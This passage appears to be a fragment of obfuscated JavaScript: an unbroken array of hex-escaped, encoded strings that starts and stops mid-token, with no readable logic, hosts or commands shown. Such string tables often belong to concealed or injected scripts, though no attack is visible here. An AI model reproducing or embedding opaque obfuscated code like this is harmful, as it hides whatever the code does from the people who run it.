6d\x6b\x2f\x57\x4f\x64\x63\x52\x38\x6b\x66','\x46\x75\x2f\x63\x48\x48\x6d\x59','\x75\x38\x6f\x39\x71\x53\x6b\x42\x63\x53\x6b\x4c\x43\x6d\x6f\x4d\x73\x4e\x2f\x63\x53\x71\x79','\x57\x50\x2f\x63\x47\x6d\x6b\x56\x65\x43\x6b\x68','\x57\x36\x72\x73\x69\x62\x70\x64\x49\x47','\x6a\x43\x6f\x57\x41\x76\x34\x6b\x7a\x4d\x43\x4c\x57\x50\x76\x43\x75\x71','\x57\x34\x54\x6e\x70\x72\x50\x34','\x6b\x38\x6f\x74\x43\x59\x54\x77','\x43\x57\x33\x63\x52\x73\x76\x53','\x57\x52\x33\x64\x4d\x30\x78\x63\x53\x4d\x4f','\x57\x35\x30\x47\x57\x4f\x74\x63\x4b\x38\x6b\x33','\x57\x36\x30\x78\x57\x37\x6a\x53\x6e\x71','\x57\x50\x79\x67\x6a\x4d\x33\x64\x50\x57','\x57\x37\x52\x64\x49\x6d\x6f\x70\x78\x6d\x6b\x72','\x57\x36\x6d\x39\x57\x34\x53\x4e\x76\x47','\x57\x35\x38\x68\x57\x4f\x6c\x64\x51\x38\x6f\x6b','\x57\x50\x2f\x63\x52\x43\x6b\x53\x6b\x32\x30','\x74\x75\x48\x74\x68\x53\x6b\x70','\x46\x38\x6f\x78\x44\x38\x6b\x4b\x64\x71','\x68\x6d\x6b\x46\x57\x36\x64\x64\x51\x53\x6f\x64','\x57\x51\x42\x63\x55\x6d\x6b\x49\x6f\x32\x75','\x68\x53\x6b\x35\x57\x51\x6c\x64\x53\x43\x6f\x62\x6f\x6d\x6b\x48','\x75\x6d\x6b\x76\x57\x50\x39\x75','\x57\x4f\x68\x64\x53\x6d\x6b\x75\x72\x38\x6f\x70','\x78\x6d\x6b\x43\x57\x34\x56\x64\x49\x53\x6f\x48\x6d\x4e\x44\x36\x57\x36\x2f\x63\x4d\x77\x71','\x43\x6d\x6b\x49\x57\x50\x5a\x64\x53\x31\x69','\x74\x4c\x64\x63\x53\x59\x50\x71','\x57\x4f\x37\x64\x49\x43\x6b\x41\x78\x43\x6f\x58','\x57\x50\x75\x2f\x71\x53\x6b\x64','\x57\x36\x50\x4a\x57\x34\x56\x63\x4d\x59\x34','\x6e\x43\x6f\x7a\x57\x37\x74\x63\x55\x74\x6a\x56\x57\x37\x68\x63\x54\x71','\x7a\x53\x6f\x52\x43\x38\x6b\x67\x65\x47','\x57\x50\x4b\x7a\x67\x4b\x4a\x64\x52\x61','\x57\x51\x52\x64\x4b\x76\x33\x63\x4d\x32\x30','\x57\x4f\x39\x48\x77\x77\x4f\x2b','\x57\x50\x68\x64\x4a\x43\x6b\x37\x78\x53\x6f\x52','\x57\x37\x4a\x63\x49\x75\x39\x59\x57\x51\x4f','\x57\x34\x70\x63\x51\x38\x6f\x4f\x75\x31\x69','\x57\x36\x6e\x61\x63\x72\x76\x39','\x57\x35\x61\x56\x57\x37\x7a\x54\x61\x61','\x57\x35\x79\x41\x57\x36\x57\x55\x7a\x68\x76\x53\x6a\x57','\x57\x52\x79\x61\x72\x6d\x6f\x53\x61\x64\x68\x64\x50\x57','\x46\x63\x57\x39\x57\x36\x53','\x67\x38\x6b\x63\x57\x34\x46\x64\x4e\x6d\x6f\x36\x6b\x4b\x54\x42\x57\x37\x74\x63\x4b\x78\x5a\x63\x4f\x47','\x77\x4c\x57\x79\x57\x34\x42\x64\x56\x71','\x76\x6d\x6b\x71\x57\x36\x31\x39\x65\x47','\x73\x75\x52\x63\x47\x64\x71\x55','\x72\x32\x58\x71\x63\x6d\x6b\x58','\x45\x48\x65\x2b\x57\x36\x56\x64\x55\x71','\x57\x36\x56\x64\x56\x6d\x6f\x71\x45\x6d\x6b\x6f','\x57\x50\x54\x58\x73\x31\x65\x55','\x77\x65\x70\x63\x55\x72\x31\x6c','\x57\x50\x75\x31\x7a\x43\x6f\x66\x70\x71','\x43\x63\x79\x49\x57\x4f\x4c\x53','\x71\x6d\x6f\x64\x57\x51\x65\x53\x41\x47','\x45\x6d\x6b\x6e\x57\x50\x46\x64\x48\x32\x75','\x57\x34\x2f\x64\x55\x6d\x6f\x31','\x57\x51\x46\x63\x56\x38\x6b\x6d\x6e\x38\x6b\x49','\x57\x35\x79\x47\x57\x36\x62\x54\x65\x71','\x7a\x57\x6d\x35\x57\x36\x37\x64\x4c\x71','\x57\x50\x39\x47\x78\x76\x57\x47','\x57\x34\x61\x6b\x57\x34\x31\x31\x69\x47','\x67\x53\x6b\x4f\x57\x50\x68\x64\x4c\x38\x6f\x73','\x57\x4f\x37\x64\x48\x67\x4c\x36\x6d\x71','\x41\x31\x61\x63\x77\x53\x6f\x4a','\x57\x52\x33\x64\x53\x53\x6b\x72\x74\x6d\x6f\x46','\x68\x38\x6b\x4e\x57\x34\x52\x64\x53\x43\x6f\x46','\x57\x51\x56\x63\x4a\x53\x6b\x67\x61\x78\x4f','\x44\x63\x57\x39\x57\x37\x42\x64\x4d\x49\x42\x64\x51\x38\x6b\x57\x46\x6d\x6f\x48\x57\x34\x6c\x63\x48\x38\x6f\x73\x62\x71','\x6d\x43\x6f\x56\x73\x5a\x39\x39\x6c\x53\x6f\x49\x71\x47','\x57\x36\x6c\x63\x51\x4e\x6a\x61\x57\x52\x53','\x57\x37\x34\x2b\x57\x4f\x6c\x64\x49\x43\x6f\x4e','\x57\x35\x72\x4b\x6a\x57\x35\x63','\x79\x4b\x57\x34\x57\x35\x6c\x64\x47\x61','\x57\x37\x35\x49\x70\x53\x6f\x65\x57\x35\x57','\x57\x36\x47\x5a\x57\x37\x58\x4e\x65\x71','\x57\x52\x5a\x64\x48\x53\x6b\x64\x57\x4f\x33\x64\x51\x71','\x57\x52\x71\x56\x79\x53\x6b\x32\x78\x47','\x68\x6d\x6b\x70\x57\x35\x52\x64\x4d\x6d\x6f\x61\x6a\x33\x6e\x42','\x57\x51\x75\x63\x65\x75\x52\x64\x55\x31\x37\x64\x50\x66\x53\x64\x57\x52\x68\x64\x4c\x43\x6f\x46\x43\x62\x6d\x75\x57\x51\x37\x64\x51\x43\x6b\x6d\x57\x34\x37\x63\x52\x73\x69\x6b\x57\x34\x57','\x57\x50\x30\x43\x76\x6d\x6b\x30\x76\x71','\x45\x31\x2f\x63\x4c\x5a\x47\x76\x57\x37\x6c\x64\x4e\x61','\x76\x53\x6b\x79\x57\x50\x35\x68\x57\x50\x4e\x63\x53\x74\x4e\x64\x54\x71','\x57\x4f\x6d\x6e\x72\x6d\x6b\x6f\x78\x61','\x7a\x53\x6b\x31\x57\x50\x4c\x70\x57\x52\x53','\x63\x43\x6b\x67\x57\x37\x5a\x64\x52\x43\x6f\x6f','\x57\x51\x56\x64\x52\x76\x7a\x6e\x6c\x57','\x61\x38\x6f\x49\x44\x30\x71\x57','\x6e\x43\x6f\x49\x76\x48\x50\x33\x6c\x38\x6f\x5a\x74\x77\x7a\x54\x72\x61','\x57\x4f\x6d\x5a\x77\x43\x6b\x6a\x7a\x57','\x78\x43\x6f\x30\x57\x50\x57\x67\x78\x47','\x78\x62\x52\x64\x48\x53\x6b\x71\x57\x36\x71','\x64\x63\x6e\x55\x6e\x65\x34','\x67\x38\x6f\x62\x72\x33\x30\x32','\x6c\x43\x6b\x37\x57\x34\x42\x63\x4b\x43\x6b\x78','\x42\x75\x37\x63\x48\x74\x53\x6f\x57\x36\x4a\x64\x49\x67\x4f','\x57\x36\x7a\x71\x44\x77\x64\x64\x4c\x57\x4a\x63\x52\x38\x6f\x56\x57\x51\x68\x64\x4e\x38\x6f\x66\x57\x36\x53\x4d\x57\x35\x30','\x57\x35\x47\x61\x57\x52\x74\x64\x4d\x6d\x6f\x49','\x57\x36\x30\x58\x57\x36\x39\x71\x70\x61','\x46\x66\x30\x6d\x57\x37\x33\x64\x4e\x61','\x57\x34\x6e\x71\x66\x49\x4c\x39','\x57\x50\x39\x36\x67\x53\x6b\x57\x57\x4f\x53','\x57\x35\x31\x43\x70\x38\x6f\x4a\x57\x36\x69','\x57\x50\x68\x63\x4f\x6d\x6b\x35\x68\x53\x6b\x54','\x57\x34\x56\x64\x52\x53\x6f\x59','\x57\x34\x72\x4f\x66\x4a\x30','\x75\x53\x6b\x52\x57\x37\x7a\x61\x6e\x71','\x69\x53\x6b\x4d\x57\x35\x42\x63\x53\x6d\x6b\x74','\x57\x34\x6a\x2b\x57\x35\x37\x63\x56\x61\x68\x63\x4d\x31\x57\x50\x79\x6d\x6f\x71\x57\x50\x52\x64\x53\x6d\x6f\x4e\x57\x4f\x34','\x72\x53\x6f\x53\x78\x38\x6b\x76\x67\x38\x6b\x4c\x75\x71','\x57\x50\x57\x76\x79\x38\x6b\x6b\x77\x57','\x57\x52\x58\x6b\x45\x77\x42\x64\x4c\x61\x4a\x63\x52\x38\x6b\x6b\x57\x51\x33\x64\x4b\x38\x6f\x73\x57\x36\x38\x4d\x57\x34\x34\x30\x76\x38\x6b\x54\x45\x59\x54\x61\x57\x36\x68\x63\x56\x59\x71','\x76\x62\x61\x34\x57\x34\x37\x64\x4c\x47','\x41\x48\x70\x63\x49\x58\x72\x57','\x57\x4f\x39\x59\x6a\x38\x6b\x75\x57\x4f\x56\x63\x4d\x49\x6e\x5a\x61\x6d\x6b\x39\x57\x50\x43','\x57\x34\x39\x34\x63\x6d\x6f\x4b\x57\x36\x6d','\x76\x75\x34\x4d\x74\x6d\x6f\x7a','\x46\x4a\x65\x30\x57\x34\x78\x64\x4c\x71','\x65\x6d\x6b\x6c\x57\x34\x46\x64\x4e\x53\x6f\x38\x6b\x47','\x70\x38\x6b\x39\x57\x37\x2f\x64\x4a\x43\x6f\x59','\x78\x63\x46\x63\x55\x47\x6a\x77','\x57\x37\x37\x63\x4e\x67\x62\x5a\x57\x51\x30','\x57\x35\x2f\x64\x52\x43\x6f\x77\x42\x53\x6b\x62','\x57\x34\x46\x63\x56\x78\x6a\x62\x57\x51\x30','\x6f\x63\x53\x5a\x57\x51\x4c\x59\x57\x36\x71\x59\x72\x6d\x6b\x58\x57\x4f\x64\x63\x49\x63\x46\x63\x53\x5a\x69\x38\x57\x36\x44\x34\x61\x61','\x57\x35\x48\x4e\x77\x67\x70\x64\x51\x71','\x6d\x43\x6b\x65\x57\x37\x52\x64\x4a\x43\x6f\x4d','\x77\x57\x70\x63\x50\x5a\x58\x31','\x6a\x53\x6f\x30\x41\x78\x79','\x57\x51\x5a\x63\x49\x53\x6b\x7a\x67\x75\x4e\x63\x49\x57','\x41\x33\x74\x63\x4b\x62\x57\x73','\x57\x36\x48\x46\x57\x36\x6c\x63\x48\x57\x79','\x57\x36\x69\x2b\x57\x36\x68\x63\x4d\x59\x38\x74\x57\x4f\x4a\x64\x48\x53\x6f\x5a\x6f\x53\x6b\x4e','\x57\x34\x72\x66\x6e\x38\x6f\x4b\x57\x37\x47','\x41\x53\x6b\x62\x57\x35\x31\x69\x6f\x47','\x42\x75\x6c\x63\x4b\x58\x79\x74\x57\x37\x6c\x64\x4e\x78\x62\x6a\x57\x34\x42\x64\x51\x49\x4b','\x6d\x6d\x6b\x6c\x57\x34\x42\x63\x4a\x53\x6b\x77','\x57\x50\x61\x53\x43\x43\x6b\x42\x75\x61','\x79\x76\x65\x6f\x57\x34\x42\x64\x50\x57','\x57\x34\x2f\x63\x4c\x43\x6f\x52\x45\x4d\x65','\x57\x52\x76\x2f\x6f\x6d\x6f\x79\x57\x35\x31\x54\x6c\x47','\x57\x52\x65\x69\x61\x76\x42\x64\x53\x4e\x38','\x57\x34\x7a\x47\x67\x72\x68\x64\x52\x61','\x45\x49\x5a\x64\x48\x43\x6b\x55\x57\x35\x74\x63\x4a\x47','\x74\x66\x30\x4b\x57\x35\x64\x64\x4d\x78\x71\x37\x57\x51\x30','\x77\x4c\x4f\x36\x57\x36\x64\x64\x53\x61','\x78\x32\x76\x32\x69\x38\x6b\x77','\x71\x75\x30\x45\x7a\x53\x6f\x63','\x57\x34\x50\x78\x67\x43\x6f\x50\x57\x34\x75','\x57\x36\x4c\x53\x57\x52\x48\x35\x70\x57','\x57\x37\x35\x50\x70\x73\x37\x64\x4c\x47','\x6a\x61\x62\x31\x6b\x68\x79','\x57\x50\x56\x64\x50\x65\x76\x61\x64\x47','\x57\x36\x76\x75\x57\x34\x5a\x63\x47\x71\x4f','\x6f\x38\x6f\x64\x41\x49\x7a\x48','\x57\x51\x39\x78\x57\x4f\x4c\x41\x66\x59\x56\x64\x4e\x53\x6b\x74\x57\x34\x34\x46\x57\x34\x6a\x55\x69\x74\x4e\x63\x4f\x43\x6b\x31\x57\x36\x52\x63\x52\x53\x6f\x42\x57\x4f\x35\x4a','\x57\x51\x2f\x64\x55\x65\x75','\x57\x51\x75\x69\x62\x4e\x37\x64\x53\x47','\x57\x51\x78\x64\x53\x67\x4c\x36\x64\x47','\x57\x37\x7a\x68\x45\x4d\x37\x64\x4e\x47\x4a\x63\x4a\x43\x6f\x76\x57\x51\x2f\x64\x47\x43\x6f\x65\x57\x37\x75\x33\x57\x35\x79','\x57\x34\x4a\x64\x49\x6d\x6f\x51\x74\x43\x6b\x33','\x57\x36\x46\x64\x47\x53\x6f\x6f\x79\x57','\x57\x35\x30\x2f\x57\x51\x56\x63\x51\x53\x6b\x51','\x63\x75\x53\x4c\x57\x36\x64\x64\x47\x68\x4b\x38\x57\x50\x4f\x75\x57\x37\x78\x64\x47\x47','\x7a\x73\x53\x35\x57\x52\x39\x45\x57\x36\x71\x48\x64\x43\x6b\x36\x57\x50\x6d','\x64\x6d\x6f\x46\x57\x35\x74\x63\x4d\x62\x4b','\x71\x43\x6b\x4c\x57\x37\x66\x75\x6a\x57','\x57\x51\x39\x31\x57\x34\x66\x46\x61\x73\x68\x64\x4e\x6d\x6b\x74\x57\x34\x4b\x63\x57\x34\x62\x5a\x6b\x4a\x4a\x64\x55\x6d\x6b\x4f\x57\x51\x2f\x63\x52\x6d\x6f\x64','\x57\x37\x56\x63\x47\x38\x6f\x6d\x73\x76\x43','\x57\x50\x71\x51\x65\x33\x46\x64\x47\x71','\x57\x37\x56\x64\x4f\x43\x6f\x68\x43\x38\x6b\x2f','\x57\x4f\x75\x53\x78\x38\x6b\x66\x44\x75\x6c\x63\x52\x47','\x57\x50\x4e\x64\x47\x6d\x6b\x62\x57\x50\x78\x64\x4b\x43\x6f\x61\x57\x52\x62\x33\x57\x4f\x52\x63\x4f\x6d\x6b\x50','\x57\x51\x44\x32\x62\x53\x6b\x6b\x57\x51\x75','\x57\x52\x65\x69\x68\x31\x64\x64\x56\x4e\x2f\x64\x4c\x76\x47\x73\x57\x4f\x56\x64\x4b\x47','\x57\x4f\x4a\x64\x4a\x6d\x6b\x49\x57\x4f\x4a\x64\x4b\x47','\x6a\x38\x6f\x53\x57\x36\x4e\x63\x56\x64\x69','\x74\x61\x56\x64\x47\x53\x6b\x42\x57\x36\x47','\x57\x37\x48\x52\x67\x71\x52\x64\x4e\x71','\x67\x43\x6b\x36\x57\x34\x74\x64\x51\x43\x6f\x4c','\x57\x50\x61\x67\x57\x50\x33\x63\x56\x30\x47','\x42\x66\x58\x4b\x70\x43\x6b\x31','\x57\x36\x66\x63\x68\x43\x6f\x66\x57\x36\x75','\x57\x35\x7a\x32\x57\x51\x68\x63\x48\x76\x71','\x57\x36\x44\x51\x7a\x65\x33\x64\x56\x61','\x57\x35\x69\x4b\x57\x52\x2f\x64\x52\x38\x6f\x6e\x57\x37\x47','\x57\x36\x6d\x64\x72\x43\x6f\x51','\x70\x38\x6b\x6a\x57\x51\x42\x64\x4b\x6d\x6f\x41','\x57\x4f\x66\x64\x77\x67\x34\x58\x41\x57','\x57\x52\x31\x32\x79\x67\x47\x52','\x6b\x43\x6f\x78\x57\x36\x64\x63\x4e\x74\x6a\x52\x57\x34\x42\x63\x54\x6d\x6b\x63\x57\x50\x74\x63\x50\x4e\x76\x41\x57\x36\x79','\x57\x35\x44\x37\x72\x4d\x64\x64\x51\x61','\x67\x43\x6f\x38\x57\x35\x42\x63\x56\x58\x43','\x57\x50\x46\x64\x4a\x4d\x4a\x63\x47\x32\x34','\x57\x34\x6e\x6c\x6f\x6d\x6f\x37\x57\x36\x69','\x57\x36\x53\x49\x57\x35\x79\x51\x78\x71','\x7a\x63\x5a\x64\x48\x53\x6b\x4d\x57\x35\x42\x63\x47\x57\x57\x79\x67\x43\x6b\x63\x57\x52\x6d','\x57\x37\x33\x64\x56\x53\x6f\x4e\x44\x6d\x6b\x51','\x6c\x6d\x6f\x57\x7a\x77\x6d\x33\x46\x68\x65\x4f\x57\x50\x6a\x72\x75\x57','\x57\x52\x75\x67\x44\x38\x6b\x66\x72\x71','\x57\x50\x33\x64\x54\x33\x6e\x65\x66\x61','\x6f\x49\x66\x41\x68\x33\x4b','\x57\x36\x4f\x48\x57\x35\x4f\x54\x79\x61','\x63\x43\x6b\x4c\x57\x50\x68\x64\x49\x38\x6f\x37','\x57\x36\x48\x72\x57\x4f\x62\x73\x68\x73\x56\x63\x47\x43\x6f\x79\x57\x34\x79\x69\x57\x35\x75','\x6b\x48\x72\x70\x6d\x65\x33\x63\x53\x71\x6c\x63\x51\x65\x50\x54\x57\x52\x42\x63\x48\x71','\x69\x53\x6b\x36\x57\x36\x56\x63\x4e\x38\x6b\x61','\x6f\x43\x6b\x7a\x57\x50\x74\x64\x51\x6d\x6f\x2f','\x68\x6d\x6f\x70\x57\x37\x70\x63\x56\x62\x57','\x61\x6d\x6b\x67\x57\x36\x68\x64\x52\x6d\x6f\x37','\x57\x35\x48\x4f\x65\x4a\x78\x64\x56\x77\x56\x63\x4c\x6d\x6f\x56\x74\x47','\x74\x77\x5a\x63\x4a\x63\x6a\x77\x45\x6d\x6f\x55\x57\x34\x74\x63\x49\x6d\x6f\x6f\x7a\x71','\x57\x35\x71\x38\x57\x50\x52\x63\x4a\x53\x6b\x4a','\x57\x37\x34\x53\x57\x50\x33\x63\x55\x43\x6b\x4b\x57\x37\x79','\x57\x50\x4b\x64\x57\x52\x37\x63\x54\x68\x6d','\x57\x52\x56\x64\x48\x6d\x6b\x75\x41\x53\x6f\x56','\x57\x34\x42\x64\x53\x43\x6f\x63\x73\x38\x6b\x77','\x57\x35\x78\x64\x48\x38\x6f\x57\x74\x53\x6b\x50','\x57\x37\x74\x63\x52\x6d\x6f\x46\x7a\x33\x61','\x57\x34\x74\x64\x52\x43\x6f\x42\x72\x6d\x6b\x65','\x57\x37\x6e\x65\x41\x67\x6c\x64\x47\x47','\x57\x51\x6c\x64\x4b\x65\x72\x68\x6a\x57','\x74\x71\x5a\x63\x4d\x63\x76\x37','\x57\x36\x71\x70\x44\x53\x6f\x6a\x66\x57','\x57\x52\x71\x54\x57\x52\x33\x63\x48\x68\x34\x42','\x57\x4f\x4e\x64\x4c\x33\x62\x75','\x76\x6d\x6b\x75\x57\x37\x35\x6a\x6c\x47','\x57\x4f\x58\x45\x72\x76\x6d\x52','\x57\x35\x4f\x70\x57\x37\x75\x4a','\x62\x43\x6f\x53\x76\x47\x62\x64','\x6d\x6d\x6f\x57\x43\x68\x47\x73\x43\x61','\x57\x34\x70\x64\x54\x6d\x6f\x68\x78\x6d\x6b\x79\x57\x35\x6d','\x57\x34\x31\x6c\x57\x52\x35\x43\x66\x71','\x57\x36\x47\x6d\x41\x53\x6f\x74\x65\x57','\x57\x4f\x31\x32\x43\x4b\x30\x74','\x57\x35\x76\x2b\x57\x34\x57','\x75\x43\x6b\x50\x57\x50\x56\x64\x4e\x4e\x47','\x45\x65\x64\x63\x51\x74\x61\x47','\x79\x66\x38\x49\x57\x37\x74\x64\x4a\x71','\x63\x71\x5a\x63\x4c\x71\x5a\x63\x53\x57','\x57\x35\x74\x63\x4d\x43\x6f\x69\x74\x4b\x61','\x42\x31\x79\x34\x57\x37\x68\x64\x55\x71','\x70\x38\x6b\x45\x57\x34\x56\x64\x52\x53\x6f\x46','\x57\x37\x66\x6e\x57\x4f\x6e\x46','\x7a\x73\x33\x64\x53\x38\x6b\x74\x57\x35\x61','\x57\x34\x6a\x59\x57\x50\x58\x77\x69\x57','\x66\x38\x6f\x59\x57\x36\x64\x63\x4d\x5a\x65','\x77\x4d\x34\x48\x71\x6d\x6f\x41','\x41\x53\x6b\x5a\x57\x51\x74\x64\x55\x31\x79','\x43\x43\x6b\x50\x57\x37\x31\x37\x6a\x71','\x57\x4f\x64\x64\x50\x31\x72\x39\x69\x71','\x57\x34\x74\x64\x54\x38\x6f\x6b\x75\x61','\x57\x34\x74\x64\x49\x6d\x6b\x6d','\x57\x50\x6e\x44\x64\x6d\x6b\x79\x57\x51\x38','\x57\x52\x65\x6b\x78\x6d\x6f\x6c\x71\x4a\x74\x64\x50\x47','\x43\x4b\x56\x63\x4a\x59\x71\x76','\x57\x36\x65\x39\x57\x4f\x52\x63\x53\x53\x6b\x31','\x44\x53\x6b\x6d\x57\x4f\x4a\x64\x50\x66\x69','\x57\x36\x4e\x63\x48\x6d\x6f\x64','\x57\x35\x66\x4e\x6f\x64\x44\x47','\x69\x63\x74\x63\x47\x62\x4a\x63\x4e\x75\x74\x63\x4f\x53\x6b\x6c\x57\x37\x61\x64\x57\x36\x50\x35\x57\x51\x6e\x5a\x6d\x53\x6f\x52\x68\x61','\x44\x77\x74\x63\x54\x63\x7a\x65','\x6b\x38\x6b\x51\x57\x37\x2f\x63\x4c\x6d\x6b\x77','\x57\x37\x79\x4f\x57\x50\x37\x63\x54\x38\x6b\x62','\x73\x4b\x4f\x56\x57\x36\x74\x64\x50\x57','\x72\x65\x35\x46\x67\x53\x6b\x53','\x57\x52\x46\x63\x49\x38\x6b\x75\x66\x6d\x6b\x61','\x69\x6d\x6f\x4b\x42\x76\x53\x62','\x57\x50\x37\x64\x4f\x53\x6b\x65\x57\x51\x64\x64\x47\x47','\x57\x50\x74\x64\x49\x6d\x6b\x6e\x57\x51\x52\x64\x49\x47','\x6f\x43\x6b\x67\x57\x37\x74\x63\x50\x43\x6b\x30','\x6d\x4a\x43\x33\x57\x52\x50\x58\x57\x36\x71\x30\x67\x47','\x63\x58\x42\x63\x48\x62\x6c\x63\x51\x71','\x6c\x43\x6b\x7a\x57\x35\x42\x63\x4a\x53\x6b\x6d','\x72\x4b\x74\x63\x53\x49\x79\x70','\x74\x43\x6b\x75\x57\x50\x2f\x64\x49\x68\x61','\x57\x35\x35\x67\x74\x68\x33\x64\x4b\x57','\x67\x38\x6f\x76\x57\x37\x68\x63\x4e\x48\x57','\x74\x68\x68\x63\x4f\x48\x48\x51','\x43\x65\x78\x63\x50\x57\x54\x58','\x66\x38\x6b\x6f\x57\x50\x68\x64\x4c\x43\x6f\x46','\x42\x78\x6e\x38\x6d\x6d\x6b\x6c','\x57\x34\x70\x63\x54\x53\x6f\x57\x77\x67\x38','\x57\x37\x78\x63\x56\x78\x7a\x52\x57\x4f\x6d','\x57\x35\x39\x35\x61\x74\x37\x64\x51\x32\x6d','\x57\x34\x43\x55\x57\x37\x6d\x38\x77\x71','\x57\x50\x68\x63\x4b\x38\x6b\x44\x6d\x6d\x6b\x30','\x57\x34\x6d\x74\x57\x34\x4f\x42\x41\x47','\x74\x58\x33\x64\x4f\x53\x6b\x61\x57\x34\x71','\x70\x6d\x6b\x7a\x57\x4f\x37\x64\x48\x6d\x6f\x52','\x57\x4f\x66\x73\x57\x4f\x70\x63\x47\x32\x42\x63\x48\x57','\x44\x38\x6b\x4d\x57\x36\x39\x4a\x68\x71','\x57\x36\x68\x64\x47\x53\x6f\x64\x79\x6d\x6b\x61','\x75\x78\x52\x63\x48\x62\x4c\x6b','\x66\x38\x6b\x38\x57\x50\x70\x64\x4b\x43\x6f\x69','\x73\x43\x6b\x69\x57\x35\x48\x6f\x63\x57','\x57\x36\x58\x35\x57\x36\x2f\x63\x4b\x59\x4b','\x73\x73\x71\x56\x57\x37\x64\x64\x50\x61','\x66\x53\x6b\x6c\x57\x4f\x39\x76\x57\x52\x4a\x63\x50\x64\x33\x64\x4c\x68\x64\x64\x4e\x76\x47','\x67\x64\x78\x63\x48\x64\x78\x63\x4b\x61','\x67\x4a\x54\x48\x65\x75\x53','\x57\x50\x4f\x4f\x6a\x31\x46\x64\x52\x61','\x57\x36\x79\x4d\x57\x52\x2f\x63\x53\x43\x6b\x4e\x57\x37\x56\x64\x4d\x32\x35\x4b\x46\x6d\x6b\x58','\x44\x43\x6b\x41\x57\x52\x70\x64\x4b\x31\x69','\x6c\x53\x6b\x32\x57\x35\x56\x64\x55\x6d\x6f\x58','\x57\x36\x62\x39\x6c\x47\x54\x4b','\x57\x36\x54\x4c\x6e\x38\x6f\x45\x57\x36\x57','\x6d\x43\x6f\x69\x77\x63\x50\x51','\x46\x64\x61\x35\x57\x51\x79','\x71\x6d\x6f\x37\x77\x6d\x6b\x77\x67\x43\x6b\x59\x7a\x38\x6f\x58\x72\x68\x33\x63\x4e\x47\x46\x64\x4e\x6d\x6b\x66','\x74\x67\x42\x63\x48\x58\x44\x71','\x79\x63\x78\x63\x4c\x62\x48\x55','\x68\x38\x6f\x63\x73\x57\x76\x62','\x41\x33\x69\x77\x57\x34\x6c\x64\x55\x57','\x74\x77\x5a\x63\x4b\x73\x66\x62\x46\x53\x6f\x69','\x6b\x53\x6b\x42\x57\x50\x64\x64\x54\x43\x6f\x36','\x57\x37\x66\x38\x6e\x48\x44\x4f','\x73\x53\x6b\x6e\x57\x51\x76\x50\x57\x51\x65','\x57\x51\x69\x75\x57\x50\x78\x63\x4a\x68\x69','\x57\x37\x76\x78\x68\x38\x6f\x63\x57\x37\x58\x63\x67\x38\x6b\x37\x61\x63\x53\x32','\x57\x4f\x47\x4c\x6e\x4c\x56\x64\x51\x71','\x45\x4c\x33\x63\x48\x62\x71\x50','\x57\x52\x47\x33\x45\x43\x6f\x44\x70\x71','\x57\x34\x56\x64\x51\x53\x6f\x4b\x74\x6d\x6b\x6a','\x57\x37\x56\x64\x4e\x6d\x6f\x68\x42\x53\x6b\x54','\x67\x6d\x6b\x49\x57\x36\x56\x63\x4d\x38\x6b\x71','\x57\x36\x43\x77\x75\x53\x6f\x57','\x57\x34\x64\x63\x52\x75\x76\x4a\x57\x50\x4f','\x57\x37\x52\x64\x49\x43\x6f\x51\x45\x6d\x6b\x44','\x72\x74\x64\x64\x51\x53\x6b\x52\x57\x37\x71','\x46\x61\x68\x63\x50\x64\x6a\x70','\x57\x37\x6d\x5a\x57\x37\x6e\x73\x6c\x57','\x63\x38\x6f\x69\x57\x37\x74\x63\x56\x4a\x69','\x72\x68\x38\x66\x57\x34\x78\x64\x48\x57','\x57\x52\x4c\x41\x68\x53\x6b\x62\x57\x52\x43','\x57\x50\x4b\x58\x43\x6d\x6b\x5a\x43\x71','\x72\x4e\x71\x7a\x74\x43\x6f\x49','\x57\x36\x47\x2f\x57\x37\x39\x32','\x66\x43\x6b\x65\x57\x35\x33\x63\x4f\x38\x6b\x69','\x74\x32\x39\x4c\x66\x38\x6b\x77','\x57\x34\x52\x64\x52\x43\x6f\x6f\x72\x47','\x57\x4f\x48\x73\x72\x78\x53','\x64\x6d\x6b\x47\x57\x36\x42\x63\x53\x43\x6b\x74','\x57\x35\x6a\x62\x68\x6d\x6f\x31\x57\x35\x4b','\x75\x49\x71\x39\x57\x37\x64\x64\x56\x71','\x57\x36\x66\x73\x43\x67\x37\x64\x48\x61','\x57\x35\x43\x4b\x57\x51\x70\x64\x49\x43\x6f\x6e\x57\x36\x38\x39','\x57\x34\x76\x49\x57\x37\x2f\x63\x48\x62\x30','\x70\x6d\x6f\x63\x57\x35\x37\x63\x51\x57\x30','\x69\x53\x6b\x7a\x57\x35\x56\x64\x4b\x38\x6f\x45','\x57\x34\x39\x2f\x6e\x4a\x72\x6e','\x57\x34\x75\x73\x57\x37\x57\x37\x77\x61','\x57\x51\x4f\x37\x6a\x4e\x4e\x64\x4d\x57','\x57\x35\x68\x64\x56\x6d\x6f\x7a\x74\x38\x6b\x79\x57\x35\x75','\x57\x35\x34\x6a\x57\x50\x46\x64\x51\x53\x6f\x48','\x57\x36\x61\x32\x57\x35\x4f\x76\x71\x57','\x66\x38\x6b\x6a\x57\x4f\x4a\x64\x48\x6d\x6f\x2b','\x57\x34\x31\x57\x62\x49\x52\x64\x49\x47','\x77\x6d\x6b\x57\x57\x52\x46\x64\x4b\x67\x79','\x6c\x38\x6f\x69\x57\x37\x6c\x63\x54\x4a\x38','\x57\x34\x39\x59\x67\x4a\x46\x64\x51\x4b\x70\x63\x4c\x6d\x6f\x35\x72\x4d\x4f','\x57\x36\x71\x68\x71\x6d\x6f\x54\x65\x57\x46\x63\x52\x6d\x6f\x32\x61\x38\x6b\x65','\x57\x50\x43\x79\x6e\x30\x56\x64\x50\x47','\x78\x74\x74\x63\x53\x64\x7a\x33','\x73\x67\x78\x63\x56\x48\x6d\x45','\x57\x34\x76\x30\x57\x35\x42\x63\x50\x48\x56\x63\x4a\x68\x4b\x34\x45\x38\x6f\x70\x57\x4f\x30','\x57\x35\x5a\x63\x56\x4d\x35\x6a\x57\x50\x43','\x41\x43\x6f\x78\x57\x4f\x4f\x4c\x46\x61','\x6b\x48\x48\x38\x6d\x67\x69','\x43\x43\x6f\x39\x57\x52\x61\x73\x76\x57','\x78\x43\x6f\x49\x57\x50\x34\x4c\x43\x71','\x57\x35\x52\x63\x50\x6d\x6f\x79\x73\x4e\x43','\x57\x36\x66\x62\x42\x4d\x4a\x64\x4e\x61\x68\x63\x49\x6d\x6f\x6a\x57\x51\x4e\x64\x47\x6d\x6f\x75\x57\x36\x69','\x6f\x61\x4c\x37\x57\x51\x62\x5a\x57\x36\x61\x4b\x64\x6d\x6b\x54\x57\x34\x5a\x63\x4e\x32\x34','\x67\x38\x6b\x67\x57\x34\x46\x64\x4c\x4